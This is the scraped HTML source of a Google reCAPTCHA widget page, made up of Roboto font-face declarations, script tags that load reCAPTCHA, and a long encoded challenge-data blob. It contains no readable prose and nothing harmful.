U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xeoVnhEi81LSsxe3Jz1Q8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xeoVnhEi81LSsxe3Jz1Q8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xeoVnhEi81LSsxe3Jz1Q8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCvh/CrG8NeMKbXhUSw4vClT1yUcO2wp7CsWLDvQA4wrN6wp49F0HCmU7DuUHDrDPDi1LDty/CtMO+woMpw7ZQw7zCnH1KwpxZwqXCukHCn8KDw57DosO/fsO8woRJFhFTwrTCj8OWw6Enw4zCvMKvHzTDrjDDl1bCiMOCacOdw4ZUw5xEwrB4w6kbw4sZw5LDp8Kie8O6wo3DjMKDY8KqR8KuMcKGBcOcw47Cl3wyw4ouwpMvwoHDknTDnnnChQTDplPDhg7Cux4Yc34PwoTCrTPDpMKzAQocMA3Dk8KmXC3DjCvDhB7Cs8K/w5TDusKiFHvDhCI0wrMyw59PwrJuwp1ZXcKBB0doDmrCnsK6w6ddw6IyB8OGwqpZw7bDpE/Ch8KjUsK7w7nCkcKHE8K6wprCtMOSQMOYVcKiw4jDkMO8wp0iw5cZwoXDpn0cwpLCnQTDlcKFwqJYw77CvMOSXVXCiMOxGQXDl2vCq8K0BjPCgMOgw6/DrlQ5woxvw7FSGMK1AG5/fiU/w6djwrPDkQU/QcOEKMKNe8OQw6XCpMOZCSzCmMO6fMKAB8K5wrURw7t9woLCpsOlw79awpDDmsKewqotwobDo2/Cgi8OwpEkwpFXw4jDjDRUY8KFw6nDusOUaEgDfMKdw6t3w6HCl2U0worDosOwwrbCuMKPwp7Cq8KQFsK7wqx6wqI9wq1Ww5nCvjgZw4zCvQrDgF7DoBtxQcOCwp1Iw7QTAcOlwozDpsKVYAnCvC8LYRzCvMOhCsKnwpbDpDbCl3E3a8K/w7tYw6BKOBATw4zDiMKrS8OAXMKBwoJpwrnDmXHDksKuGjbDpwzCosOEw6VhBTrDg0N5wqQRw6UKNFzDosOYw4h/InzCjsK/QBjDplwYwpjCkCLCp2vDjgsowqjDgwvDrDh9EGhXw4zCjC/CvsK5aQNKUsOVDWXCncO/w6XDkhzCncKmYmlPw6JzwqNLXQjCjjHDncOrw747w6bCsjvDgAhzwr3DgwllBHgwwr0VworDoMOMw5M2w5dyYcOMenIIPQJWaGnCu8Kew5APwoIew6TDhsOnFsKQb8KeM3XCu2HDlMOPfw0cKXxew4lUBW7DrsKcQ8K/wqHDp0rCncK5wrPDkcKDwrXDnz7CicKhUEzDicKlwp7DsMKww5HDncOrNjfCqm7DhMOFw6HCj8OZZcKCw4DDu30EPBMQSMO2f3BGDcO4E8OdFEtXwozCs8OyXcKlQUoBwrbDgEMpwrkCCsKWwpTCu30lw5k6AMKXw6vCucOMw6vCpsKPAsK/eQZENDnDpsO7w6gEwo9ja2czw6rDpUTDgsK+w7LChMO0wqjCisOIwokAaMKRRg/[base64]/NX1EbHXCtklZcsKDT1fDqsK4UQ9Ya8O5wpcdXgVgXMO8w6zDmjTDmcKya8OzeMO7D8Oiw6JMTA8PfxgYTwZGwonDjmAiAhlqw4lGw60xw57DvixbYBRrEEjDgsKaw4R5ewAyCsKRwqDDvjTDnMO/CjXDphtyFhJPwo7CiyYPwq8YSUfCvMOJwoDCiRTCkF7DgjA1w5rDrsKvw6wXw4hISGbChsKjw5XDv8Owd8O2RMKGwq1Qw5Q4Sy/DpMK8wrjClQAaZUbCscOrDMKZw75awqLCkXhxJMOiFMKPTmbCrGgmMU/Dqm/DkcKkwq0kZMKIcsKPw6pIO8KECsONw6/CqUnDksOAw6kTfcO0FQEGEsOdw5HCkcOZw7jCtnFxw6ZFwr3Cj3wwOCpww7jDgBvDm2clXAwyHC9Rw5PDvyFVISJPL8KNw4Y5w6TCoMKJS8K/w6QbI8KNHsOTQVVKwrLDuTfCsMO8wqjCpFTCvXTDgApIfh0eOAgMR8Otwp1owrsFHXwPwqfCkDNNwq7Ct2Y0w5QYFEnCkWsEw4bCjsO5w5RDEibDimTDrsOdHsKDwqrDn2QVY8KdwrXDlMO2CEw/w47CtsO+XMKWwobDmz7Ck1U6CsO7wqDDsMOQI8Kow4RqwoYwESjDtcKiBQI/BhbCiAfDo8KVw5HDmsOQwr/CkMKzccKLwrPCpSrDgyzCmGdDwoDCssKoRsKIV8KgK0MCwo48wqo/KDjDjA4pw6vCiSrCglN1wpnDoxfDpl5Bw5bDomciw7Etw7TDrjLDrzl1w7DDh2UpMl59WX7DpyA5NsOSVX3CicK5QcOewrJCDsKVwqjCtcOCw4zCvDrCm1AKOCMIBSg5w4DDgxVLcCLCuWpWwoDDi8O+w45ENsO6w5PDnh0rDMKYAjbCnlnDi0N3wrfDisKnLktFw6/DsR/ChsKOFcKxw5I/wqs9w70nacOTNsKOw7bDnsK/OiBTw5bDqsK0w5Q5XcOfw4/CkCjCrcOew4kyw4LDisKBwoXCg8KOw7XDmMKNw49fw7rDocOBRUIEY8KTwpXDrsOUw7clNh8zwo1FbmjClxXDjsOTw73ChsKreMKFQiHDi10VwrgdwrZQwr3ChRLDuMOfShTDn27Di8KSwpvDphDDpFXCiMOdwoV8GiXCmEk0wo9qw79ew5tqF8O/JCtvw5XCp8Klw6LCtQ/CrAjCknbCo1jClyJdSMOOLnlCC8KTwojDtwEDw67CqhLDo8KhOMKbBH/Dr8Kaw4nClRzDpSEOw5zCsQMncGVmwoltOMOOM8KCw67CsUDCjUbCpMK7bsKQLVxOchQgw7HDg8Kww4jCm29raTPDjzkIAsOjdDdIUzLDoXnDoywmwqk4wqcPaMKfwqlDw7Muwot/[base64]/DqzzDqsOGwr3CmsKUHhs1w5zDtcOcwpvCjFPCtAd2wp5faMOZTMO8wojCvcKEwpfDjHXCnsOuV8KQN8KGwrzDsFtBK2hEXcKuXsOWAMKXwovCqcO/[base64]/GcKZWsKoDMKkwpLDtApKw6tKQGMPDks2ZT3Du8KdKgXDisOWSsOnw5rCpzTDj8KdXDoLLMK/SRstbcOJbz3DhA1aKsKRw5fDqMK9FAzCtzjDosObw53ChcKDQcO3w5HDvgHCocKHw45nwpozCA7Dgzo2wpd4wrNuHkVuwpbCusKHNMKZdHrDmH8twr7Di8Ojw4zDp09kwrfDmcOHfsKDdBh/UxzDvVNWbcOqwo3CpUo+GBZ/[base64]/CgsKQV3BBwrp3wpdXw7LDisOgUEE9w5nCo8KzwpzDi8KSwrDDncOKbF3CkyQ9CMKTwp7Dv2cJw7R9YG7CsgFMwqXCisKYXUrCgMK/d8KDw5zDkU8+C8OqwofCvhJ8P8O0w4okw4QTw5/DgS3CtDVtQ8OPw4V+w68jw5sfYcOwSxvDmMKww5FLQcKuYsK1J1jDrMKRLwMiw5Exw4/CmsK9VjHDj8KQaMODXcKPZsOZVMOuNsOkwp/[base64]/Dq8OvwoRPEilYw7zCh8K/IMK/w5pewp/CksKxw6HDv8KDOcO6wqTCulQ8wpMkDw0Zw4owRMOydTpUw6EXwqHCrEMZw4PChcKWOyw6fQXDqzvCtcKJw5TCkcK2w6JLAENhwo/DoQDCrMKJQm1zwo3CgcKVwqMeLEMVw6PDg0PCpsKgwo8uHsK2Q8Kww6TDrnHCrsOCwoZZwrIOAMOsw41MTMKKw7vCgMKIwo/CkmbDiMKewqJowr1Twp1NY8Ofw7ZWwrbCiBF8Oh3DtcOkw7cKWxcnw4DDmCrCksKMw5kKw5rCtizDvD4/exTDpArDpkgpb3PDniLCuMKnwqrCusKRw5sUTsOJWcOBw6jCjnvCq2nDmTHDqhPCuWLCscO/wqB4w5NKw4JITB/CqMOTwpvDusKEw6XCm33DgsKtw75NPg0Cwpk4w7UScQ3DiMOyw6ssw49WDBjCr8KLfMK7ZHoewq1YL0DDg8KmwoXDmMKcdH3DhVrCg8OyQsKvGcKDw7TCp8KCBU9swr7CucKVD8K/[base64]/CqhcEw6QRcMKwwqTCv8O0XsO/T2XCp005WxhiYwnCiwDCicKZb3otwr7DmFhiwr7Cq8Kiw6/CosO9LmXCigbDrwbDklZqOcKEIABww7HCicO8XcKGPmMuFMKBw5M7wp3DjsOhUMOzf1zDvQPCqsK5N8OvBcOHw5kTw47Djj0/GsKIw60Kwp9BwohZw5RMw585wobDiMKJd3fDtVNSVw/DiknCujI/QQIqw5Ysw47DvMORwqgKfsKyL1VYEsOQCMKcf8KMwqA7wrN5ScOHAGljwr3CvMOAw5vDng1IfUHClgNRCMKsREXDjFHDn1TChsKUJsONw5nCnMOFf8K7dFzDlMObwrRiwrJIZsOiwp3DghDCn8KcQyl4wqUEwrPCuSbDlSnCkT0vwq5QHz/Cn8OkwqbDiMKKQcOUwprCvCbDih5qegjCigkod24hwpzCk8O4NMK9w5AgwqbCn3XChMOGAVjCn8KYwovDmGQxw5hlwoPDoWzDqMOlwr8ewr4CMhnDkgfChsKCw7cYw7XChsKLwobCpsKfFCwOwoPDoDpPJk/Cj8K/[base64]/Dt3VUU8OCw5rDqMOBwow3WMOCHcOcbMKDw63CoQFsNMOdw4zCrm/DncOPZT0CwqLDszoSGMK8I0HDrMKYw40Rw5ZAw4HDiARFw5/Dv8Osw5/DolcxwpfClcOpW39Sw53Do8KcXMKUw5NyV2Ikw69owojCjW0pwojCnB1UejvDkBXCrA3DusKgPsOcwpkKdwbDjzPDkR3Dlz3DjwY+wpARw71Dw5/CgX3DnyXCh8KnZ1LDlCjCqsKMCcObGDxcEWPCnHttwrjDpcKkwrnClsK7wpnCtgnDnWbDpEjDowHClMKAVMKUwr4owpBHLkJuwq/[base64]/FBjDp2dww4/DocOTJMOWecK1QQAFwp8gw4vDhcOywrR+OsKWwox7a8Ofwow/[base64]/[base64]/CiVPDmDA7JcK1DR9JA8OUEsKvwpbCpsKVaG9yw7zDvMKzwrhEw6fDjcKKEX/[base64]/Dsg/Cn8OBwr14w7nDkHPDgGcQw6B/[base64]/[base64]/CtAzCgsODT2jCsCXDiMOQw4B4J8OMQMKHccO2AhnDp8OlR8O/AcO4R8K4wrvDtsKiWQ1Iw4XCk8KbJHTCscOYN8KPD8OVwppPwqtvLMKMw6DDjcOAQcOxEQ/Dh0HCnsOHw6kSw4V+wol2w6nCmnXDnUvCoxLChjDDvsOTdcKGwoHClcK1wrjDoMORwq3DihM3dsO9fSjCrV0Vw4vDr0EMwqc/Dl7CtEjCh2zCiMKeWcOkNcOpUsOQbQB5Ii9owqxhSsK1w53CiEQvw5suw4TDusK4RMKXwoVcw4/DuU7CkDA1VAjClEzDtioVw7M5w6AJTDjCm8Ogw63Dk8KcwpYRwqvDvcOAw5kbwpUoQsKjdMOaNsKLUsOcw5vCpcOww7nDgcKxCGA5czJUw6zCscKyF1jDlkVDLcKnGcO5w6LDsMKVNsO/[base64]/DksOBL0wsw7lpZMKqwr/CoMKZw7XCisOMw7fDlcOGA8OzwqMTw4PCpkzCmcKSbMORfcOYaAPDv2VKw7sOVsO9wqvDgGl2wqIUbMKyChTDl8Okw4BrwoHCnnEiw4rCuV1kwpvDrmFWwocdwrp5CEvDkcO5LMOswpMmwpfCicO/w5jDmVTDk8K+RcKBw6zClcKTWMOgwqPCrmjDgMOAC1nDpU0te8OhwoPCsMKgMkxCw4tawqUKO38JbsOkwrfDgcKDwpnCnFvChcObw79DZxbDv8KSbMKtwqjCjAopwqTCh8OMwo0JPsOJwoMTLcObNyfCgcOAAR/DpkbCpHHDijrDtsOQw5AawpHDtl5AFCB4w5LDiE3DizJCOQc8JMOLA8KoaCnDs8O/HzQldWXCj3HDvMObw4wTwrzDq8K/wrspw7Maw57CsSfDrsKZdFTCnQLCjWcNw7jDjcKfw7h7RcKIw6bCvHU3w5HCg8KOwpcp